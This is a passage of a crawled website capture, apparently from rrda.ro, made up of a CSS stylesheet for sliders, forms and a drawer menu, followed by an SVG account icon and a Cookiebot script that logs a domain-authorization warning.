	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-partners {
		overflow: hidden;
	}
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}


.embla.slider-category { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-category .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-category .embla__button {
	display: none;
}

.embla.slider-category .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 90%;
	        flex: 0 0 90%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 90%;
		        flex: 0 0 90%;
	}
}

@media (min-width: 640px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
	}
}

@media (min-width: 960px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-category {
		overflow: hidden;
	}
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
				width: 66.66666666666667%;
	}
}


.embla.product-thumb-carousel { 
	position: relative;
		overflow: hidden;
		margin: 0;
		width: 100%;
	}

.embla.product-thumb-carousel .embla__slide__inner--thumb {
	width: 100%;
	padding: 0;
	background-color: #FFFFFF;
	border: 0;
	outline: 0;
}
		 
.embla.product-thumb-carousel .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.product-thumb-carousel .embla__button {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	        flex: 0 0 50%;
	padding: 8px;
}

.embla.slider-produs .embla__dots {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 33.33333333333333%;
	        flex: 0 0 33.33333333333333%;
}

@media (min-width: 480px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.33333333333333%;
		        flex: 0 0 33.33333333333333%;
	}
}

@media (min-width: 640px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 960px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

.hero-slider .embla__dots,
.hero-slider .embla__button{
	display:none;
}



/*Embla Slider end*/



.mt-32{
margin-top:32px;
}
.text-before-line{
	position:relative;
}
.text-before-line:before{
	content: '';
    position: absolute;
    bottom: -8%;
    width: 25%;
    height: 4px;
    background: var(--primary-40);
}

.container-center{
	top:50%;
	transform: translateY(-50%);
	position: relative;
}

.border-after:after{
	content: '';
    position: absolute;
    bottom: 16%;
    width: 100%;
    height: 1px;
    background: var(--neutral-80);
    left: 0px;
    right: 0px;
    z-index: -1;
}

.d-block{
	display: block !important
}

.d-inline-block{
	display: inline-block !important
}

.ellipsis-2{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ml--8{
	margin-left: -8px !important;
}

.show_buttons_slider .embla__button{
	display:block !important;
}

.text-right{
	text-align: right !important;
}
.slider_buttons button{
	border-radius: 36px !important;
    padding: unset !important;
    width: 32px !important;
    height: 32px !important;
	background: #ffffff;
	cursor:pointer;
    line-height: 38px !important;
}

.top--4{
	top: -4px !important;
}

.float-r{
	float: right !important;
}

.border-before-1:before {
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
}
.border-author-before-1:before{
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
    left: 0;
    right:0;
}

.list {
    margin: 0;
    padding: 8px 0;
    list-style: none;
}
.list>li {
    width: 100%;
    height: 32px;
 
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.footer_logo{
    display: flex;
    align-content: center;
    align-items: center;
}
.footer_logo .logo{
    width:100%;
}
.footer_logo .logo a{
	width: 100%;

}
.footer_logo .logo a img{
	width: 100%;
}

.height-48{
	height: 48px !important;
}

.border-top{
	border-top: 1px solid var(--neutral-80)
}

.height-120{
	height: 120px !important;
}
.thumbnail_image img{
	border-radius:8px !important
}

.text-color-white{
	color:#FFFBF9 !important;
}
.p-10{
    padding:10px;
}
.widget_block .wp-block-group__inner-container h2{
	padding: 4px 16px;
	font-size: 24px !important;
    line-height: 32px !important;
	position: relative;    
	color: #FFFFFF;
	border-radius:8px;
    background-color: var(--primary-40);
	
	margin-top: 16px;
}
.wp-block-latest-posts{
	margin: 0;
    padding: 8px 0;
    list-style: none;
}
.wp-block-latest-posts >li{
	width: 100%;
    height: 32px; 
	padding:0px 16px;
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.wp-block-latest-posts >li a{
	color:#000000;
	width: 100%;
    display: block;
}
.container_siderbar .search-form{
	position: relative;
	margin:32px 0px;
}
.container_siderbar .search-field{
	padding: 8px;
    border-radius: 8px;
    width: 100%;
	height:40px;
}
.container_siderbar .search-submit{
	right: 0px;
    position: absolute;
    height: 40px;
    border-radius: 0px 8px 8px 0px;
    background: var(--primary-40);
    color: #ffffff;
    font-weight: bold;
	cursor: pointer;
}

.container_form_article .wpcf7-text{
	font-weight: 700;
    margin: 0 35px 20px;
    height: 40px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-textarea{
    font-weight: 700;
    margin: 0 35px 20px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-acceptance{
	margin-left:-16px;
	margin-bottom:16px;
	position: relative;
    top: 8px;
}

.container_form_article .wpcf7-submit{
	background: var(--primary-40);
    color: #ffffff;
    border: 0px;
    
	padding:16px 32px;
	border-radius:8px;
	margin-top:16px;
	cursor:pointer;
}
.container_form_article p{
	margin-bottom:0px !important;
}

.container_form_article .col.xs-2{
	box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
    padding-top: 16px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 8px;
}

.image.contain img {
    object-fit: contain;
}

.bg-overlay {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
}
.bottom-0 {
	bottom: 0 !important;
}

.list-sidebar{
    list-style: none;
    margin: 0;
    padding: 0;
}

.width-100 {
	width: 100px !important;
}
.height-100 {
	height: 100px !important;
}

.search-icon{
    position: absolute;
    top: -1px;
    right: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    height: 40px;
    line-height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    padding: 0 12px;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-size: 14px !important;
    letter-spacing: 1.25px !important;
    font-weight: 500;
    text-transform: uppercase !important;
    color: rgba(0,0,0,.87);
    background-color: transparent;
    text-decoration: none;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.mb-32{
    margin-bottom: 32px !Important;
}

.flex-align-center{
    align-items: center !important;
}

#search-filter-form-118 > ul > li{
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    padding: 8px;
    border-radius: 8px;
    margin:16px 0px;
}

.searchandfilter ul{
    margin-left:0px;
    padding-left:0px !important;
}
.searchandfilter h4{
    font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label{
    cursor:pointer;
}


#containerSort{
    z-index:11001;
    display:none;
    
        position: fixed !important;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)!important;
    background: #ffffff;
    width:256px;
    padding:16px;
}

#search-filter-form-118 > ul > li.sf-field-sort_order > ul > li.sf-level-0.sf-item-0{
    display:none;
}


.container_box_search{
    position: absolute;
    height: 80px;
    background: #ffffff;
    top: -16px;
    left: 0;
    bottom: 0;
    width: 100%;
    max-width: 100%;
    padding: 16px;
    z-index: -1;
    background-color: #ffffff;
    transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(-20%);
    border-radius: 8px;
    opacity:0;
}

.container_box_search.active{
    box-shadow: 0 4px 4px 0 rgb(0 0 0 / 30%), 0 8px 12px 6px rgb(0 0 0 / 15%) !important;
    transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(0);
    opacity:1;
    z-index: 10001;
}

#containerSearch{
    width: 300px;
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
}

.container_box_search form{
    width: calc(100% - 60px);
    display: inline-block;
}

.close_search{
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
    top:8px;
}
    
    

.spec-table tr td {
    padding: 4px 8px;
}
.spec-table tr{
    background-color: rgba(0, 122, 195, 0.04);
}

.spec-table .right-legis p{
	margin-bottom:0px;
}    

.show_button_hero_slider .embla__button--next, .show_button_hero_slider .embla__button--prev {
    background: #ffffff;
    border-radius: 8px;
    height: 60px !important;
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    opacity: 0.75;
    display:block !Important;
    margin:0px !important;
    
}

.show_button_hero_slider .embla__button img{
    width:30px;
}

.category_hide_click.active{
	display:block !important;
}

.text-field {
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}
.search-filter input {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
    height: 32px;
}
.text-field input {
    height: 36px;
    width: 100%;
    padding: 24px 0 8px 0;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.42);
    outline: none;
    border-radius: 4px 4px 0 0;
    background-color: transparent;
}
.text-field.single-line input {
    border: 1px solid rgba(0,0,0,.42);
    padding: 20px 16px 20px 16px;
    border-radius: 4px;
}
.text-field.single-line label {
    display: none;
}

.filter-container ul.items{
	height: 160px;
    overflow-y: scroll;
}
.filter-container.sf-field-category ul.items{
	height: auto;
    overflow-y: unset !important;
}

.searchandfilter ul li li {
    
		padding: 0px 8px;
		font-size: 16px !important;
		font-weight: 400;
		line-height: 24px;
		letter-spacing: .5px !important;
		margin-bottom: 8px;
		display: flex;
		align-items: center;

}

.text-black{
	color: #000000 !important;
}
.height-56{
    height:56px;
}
.height-60{
	height:60px;
}

.min-height-340{
	min-height: 340px;
}
.min-height-96{
    min-height:96px;
}

.min-height-472{
    min-height:472px;
}
.min-height-360{
    min-height:360px;
}
.min-height-300{
    min-height:300px;
}
.min-height-120{
    min-height:120px;
}

.height-120{
    height:120px;
}
.width-40-procent{
	width:40%;
}

.my-tags-list{
        list-style: none;
    margin: 0px;
    padding: 0px;
}
.my-tags-list li{
    display: inline-block;
    float: left;
    margin-right: 15px;
    
}
.my-tags-list li a{
    color:#000000 !Important;
}

.category_numarul .sf-count{
    display:none !important;
}

.outlined{
    border: 1px solid var(--neutral-v-50);
}

.fieldinput{
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}

.fieldinput .input-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
    height: 56px;
    display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .input-slot span{
    width: 100%;
}
.fieldinput .input-slot input{
    display: block;
    height: 56px;
    width: 100%;
    padding: 16px;
    border: none;
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.fieldinput .textarea-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
     display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .textarea-slot span{
    width:100%;
}
.fieldinput .textarea-slot textarea{
    display: block;
    height: 200px;
    width: 100%;
    padding: 16px;
    border: none;
    border-bottom: 1px solid var(--neutral-50);
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.buttonform input{
        height: 32px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    padding: 0 20px;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-weight: 500;
    color: #FFFFFF;
    background-color: var(--primary-40);
    border-radius: 999px;
    user-select: none;
    text-decoration: none;
    z-index: 1;
    transition: all .175s ease-in-out;
}
.checkboxfield{
    margin-bottom:16px;
}
.checkboxfield .wpcf7-list-item{
    margin-left:0px !Important;
}

.file-inputimg{
        position: absolute;
    top: 10px;
    left: 16px;
    width: 56px;
    height: 56px;
    line-height: 56px;
    font-size: 24px;
}

.file-input > .input-slot > .display-input{
    border: 1px solid var(--neutral-50) !important;
    border-radius: 4px !Important;
}
.file-input > .input-slot{
    border-radius: 4px !important;
}

#openFile{
    cursor:pointer !important;
}

.file-input.loaded .input-slot > label {
   color: var(--neutral-70);
    font-weight: 400;
}


.bg-surface, .bg-background {
    color: var(--neutral-10);
    background-color: var(--neutral-99);
}

.slider_home_back{
    
    background-size: cover !important;
    background-repeat: no-repeat !important;
}


.slider_home_back .container_center_slider{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #ffffffd9;
    padding: 16px;
    min-width: 400px;
    border-radius: 16px;
    color: #000000;
    box-shadow: 0px 0px 23px 8px rgb(255 255 255 / 37%);
    
}

.copyright {
    text-align: center;
    background: #858585b8;
    color: #ffffff;
    padding: 8px;
}
.bordertopcontainer{
   border-top:4px solid #858585b8;
}


.hubspot-link__container.sproket{
    display:none !important;
}

.header_top_image img{
    width:100%;
}
.page404{
    text-align:center;
}
.page404 h1{
    font-size: 166px;
    text-align: center;
    line-height: 166px !important;
}
.page404 p{
    font-size: 20px;
    color: #cacaca;
    text-transform: uppercase;
    letter-spacing: 18px;
    margin: 30px 0 45px;
    font-weight: 700;
}


#header-mobile-container .menu {
    flex-grow: 0;
    text-align: center;
}

#header-mobile-container .menu .humburger-icon {
    border: 0px;
    background: transparent;
    outline: none;
    width: 60px;
    height: 60px;
}


#header-mobile-container .container-inner-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}


#header-mobile-container .container-logo {
    flex-grow: 2;
    flex-shrink: 1;
    justify-items: start;
}

@media only screen and (min-width:969px){
    #header-mobile-container .menu {
        display:none;
    }
    #filterArhiva{
        display:none;
    }
    #drawer-filter #slot-header{
        display:none !important;
    }
}
@media only screen and (max-width:968px){
    
#filterArhiva{
        color: #000000;
    font-size: 20px;
    width: 100%;
    background: #f0f0f0;
}
#filterArhiva img{
    width:30px;
}
#drawer-filter {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer-filter * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer-filter :before, #drawer-filter :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer-filter.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}
}

@media only screen and (max-width:600px){
    .pr-40 {
    padding-right: 16px !important;
}
.pl-40 {
    padding-left: 16px !important;
}

.submit_article_header{
    display:none;
}

.slider_home_back .container_center_slider{
    min-width: auto !important;
    box-shadow: unset;
    width:100%;
}

.slider-category-home .show_buttons_slider{
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
}
.slider-category-home .show_buttons_slider h3{
    font-size:17px !Important;
}

.container-footer-middle a{
    display:block;
    padding:0px;
}

.container-footer-middle h3{
    padding-left:0px !Important;
}
}






/*--------------------------------------------------------------
# Drawer
--------------------------------------------------------------*/

#drawer {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 280px;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	border-top-right-radius: 16px;
	border-bottom-right-radius: 16px;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer :before, #drawer :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}

/*--------------------------------------------------------------
# Drawer > Slot Header
--------------------------------------------------------------*/

#slot-header {
    padding: 16px;
}

#slot-back-btn{
    height: 46px;
    line-height: 36px;
    font-size: 14px;
    transition: all .125s ease-out;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    gap: 8px;
    justify-content: center;
    background: transparent;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    transform: translateX(16px);
    opacity:0;
    visibility:hidden;
}

#slot-back-btn.opened {
    transform: translateX(0%);
    opacity:1;
    visibility:visible;
}

#slot-close-btn,#slot-close-btn-filter {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    display: inline-flex;
    flex: 0 0 auto;
    gap: 8px;
    justify-content: center;
    align-items: center;
    background: #f5f5f5;
    border: none;
    cursor: pointer;
    float: right;
}


/*--------------------------------------------------------------
# Drawer > Slot Body
--------------------------------------------------------------*/

#slot-body{
    position: relative;
}

#drawer .slot-view-category{
    display: block !important;
    font-weight: bold;
    color: #d12521;
    height: auto;
    position: relative;
    width: 100%;
    background-color: #FFFFFF;
    vertical-align: middle;
    text-decoration: none;
    font-size: 20px;
    line-height: 24px;
    white-space: nowrap;
    padding: 8px 16px;
}

#drawer .slot-primary-list{
    padding:0px;
    margin-left:16px;
    margin-bottom:0px;
}
#drawer .logo-menu{
    background:transparent;
    border:0px;
}

#drawer .slot-view-category span{
    display: block;
    font-weight: 500;
    font-size: 14px;
}
#drawer .slot-view-category:before{
    content: "";
    position: absolute;
    right: 0;
    background: #d12521;
    top: 0;
    bottom: 0;
    left: 0px;
    border-radius: 8px;
    pointer-events: none;
    opacity: .05;
} 


/*--------------------------------------------------------------
# Drawer > Slot Body > Slot List > Slot Item
--------------------------------------------------------------*/

#drawer .slot-item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex !important;
    vertical-align: middle;
    text-decoration: none;
    font-size: 14px;
    height: 48px;
    color: rgba(0, 0, 0, 0.87);
    padding: 0 16px;
    -webkit-column-gap: 8px;
    -moz-column-gap: 8px;
    column-gap: 8px;
    white-space: nowrap;
}

#drawer .slot-secondary-list{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateX(100%);
    transition: transform 400ms cubic-bezier(0.7, 0, 0, 1);
    background: #ffffff;
    height: 130%;
    z-index: 1;
}

#drawer .slot-secondary-list.opened{
	transform: translateX(0);
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1);
}


#drawer .slot-button,
#drawer .slot-link{
    display: flex;
	width: 100%;
	column-gap: 16px;
	align-items: center;
	height: 48px;
	padding: 0;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0.5px;
	color: currentColor;
	background: transparent;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	position: relative;
}

#drawer .slot-button:after {
    content: url(https://grupdzc.ro/media/simple/icons/arrow_right.svg);
    position: absolute;
    top: 8px;
    right: 0;
}


/*--------------------------------------------------------------
# OVERLAY
--------------------------------------------------------------*/

.overflow-hidden{
    overflow:hidden !important;
}

.overlay {
	position: fixed;
	top: -100px;
	left: -100px;
	right: -100px;
	bottom: -100px;
	background-color: rgba(0,0,0,.75);
	opacity: 0;
	z-index: 11000;
	animation: opacityOverlayOpen .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .175s cubic-bezier(0.165, 0.840, 0.440, 1.000);
}

.overlay.for-drawer {
	z-index: 10000;
	animation: opacityOverlayOpen .3s 1 cubic-bezier(0.770, 0.000, 0.175, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .3s cubic-bezier(0.770, 0.000, 0.175, 1.000);
}



.overlay.out {
	animation: opacityOverlayout .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	pointer-events: none;
}



@keyframes opacityOverlayOpen {
	0% {
		opacity: 0;
	}
	100% {
		opacity: .4;
	}
}

@keyframes opacityOverlayout {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 0;
	}
}


.container_authors.hide_container{
    display:none;
}
.container_authors.show_container{
    display:block;
}





.sidebar_curpins{
	padding: 0px 8px;
font-size: 16px !important;
line-height: 24px;
letter-spacing: .5px !important;
margin-bottom: 8px;
display: block;
align-items: center;
color: #000000;
font-weight: 400;
}

.sidebar_title{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article h2{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article ul{
	margin-left:0px;
}

.container_cuprins_article a{
	color: #000000;
}



.dropdown:hover .dropdown-menu {
    position: absolute;
    display: block !important;
    top: 40px;
    border-radius: 8px;
    background: #ffffff;
    left: 0px;
    z-index:9;
    margin-left: 0px;
    padding: 8px 0px !Important;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
}


#header-mobile-container .d-md-block a{
	font-size:18px !important;
}

#header-mobile-container .toppx{
top:2px;
}

.icon_dropdown{
position:relative;
top:1px;
}



.slider-partners .height-195{
height:250px;
}
.slider-partners .height-195 img{
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain !Important;
}



.embla.slider-partners .embla__viewport {
width:100%;
}
.embla.slider-partners .embla__viewport .embla__slide__inner .elevation-3 > a.text-title-s{
        min-height:40px
}

@media only screen and (max-width:550px){
.embla.slider-partners .embla__slide{
flex: 0 0 66.66666666667%;
}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg
body_size: 2495
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 22.0001C9.48997 22.0001 6.99997 22.0001 4.47997 22.0001C4.13559 22.0217 3.79067 21.9672 3.46972 21.8405C3.14876 21.7138 2.85965 21.518 2.62292 21.2669C2.38619 21.0159 2.20766 20.7158 2.09999 20.3879C1.99232 20.0601 1.95817 19.7126 1.99997 19.3701C2.08026 18.1115 2.53287 16.9053 3.3003 15.9046C4.06773 14.9039 5.11533 14.154 6.30997 13.7501C6.90778 13.5404 7.53646 13.4322 8.16997 13.4301C10.73 13.4301 13.28 13.4301 15.83 13.4301C17.3756 13.4567 18.8578 14.0497 19.9951 15.0967C21.1324 16.1438 21.8459 17.5719 22 19.1101C22.0635 19.5509 22.0363 20.0001 21.92 20.4301C21.7704 20.8972 21.473 21.303 21.0725 21.5863C20.672 21.8695 20.1903 22.0147 19.7 22.0001H12ZM12 20.5701H19.66C19.7931 20.5888 19.9289 20.5753 20.0557 20.5306C20.1826 20.486 20.2969 20.4116 20.389 20.3136C20.4811 20.2156 20.5484 20.0969 20.5851 19.9675C20.6218 19.8381 20.6269 19.7018 20.6 19.5701C20.593 19.2639 20.5561 18.9591 20.49 18.6601C20.2531 17.5631 19.6455 16.5813 18.7693 15.88C17.8932 15.1788 16.8022 14.8009 15.68 14.8101H8.34997C8.13997 14.8101 7.91997 14.8101 7.70997 14.8101C6.5576 14.9562 5.49464 15.5071 4.71072 16.3642C3.92679 17.2214 3.47288 18.3292 3.42997 19.4901C3.40509 19.6268 3.41375 19.7676 3.4552 19.9003C3.49665 20.033 3.56966 20.1537 3.66798 20.252C3.76629 20.3504 3.88697 20.4234 4.01968 20.4648C4.15239 20.5063 4.29318 20.5149 4.42997 20.4901L12 20.5701Z" fill="#007ac3" stroke="#007ac3" stroke-width="0.5"/>
<path d="M7 7C7 6.0111 7.29324 5.0444 7.84265 4.22215C8.39206 3.39991 9.17295 2.75904 10.0866 2.3806C11.0002 2.00217 12.0055 1.90315 12.9755 2.09608C13.9454 2.289 14.8363 2.76521 15.5355 3.46447C16.2348 4.16373 16.711 5.05465 16.9039 6.02455C17.0969 6.99446 16.9978 7.99979 16.6194 8.91342C16.241 9.82705 15.6001 10.6079 14.7779 11.1573C13.9556 11.7068 12.9889 12 12 12C10.6739 12 9.40215 11.4732 8.46447 10.5355C7.52678 9.59785 7 8.32608 7 7V7ZM15.58 7C15.584 6.29111 15.3774 5.59699 14.9864 5.00564C14.5954 4.41429 14.0377 3.95232 13.3839 3.67829C12.7301 3.40426 12.0097 3.3305 11.3139 3.46637C10.6182 3.60224 9.97839 3.94161 9.47571 4.44148C8.97304 4.94135 8.63009 5.5792 8.49032 6.27419C8.35056 6.96918 8.42028 7.69002 8.69064 8.34535C8.96101 9.00068 9.41984 9.56098 10.009 9.95525C10.5981 10.3495 11.2911 10.56 12 10.56C12.9452 10.5574 13.8513 10.1821 14.5215 9.51563C15.1918 8.84913 15.5721 7.94519 15.58 7V7Z" fill="#007ac3" stroke="#007ac3" stroke-width="0.5"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f290dd04-bd09-469d-b048-526f030d61fe/cc.js?renew=false&referer=rrda.ro&dnt=false&init=false
body_size: 201
content:
if(console){var cookiedomainwarning='Error: The domain RRDA.RO is not authorized to show the cookie banner for domain group ID f290dd04-bd09-469d-b048-526f030d61fe. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: image/svg+xml
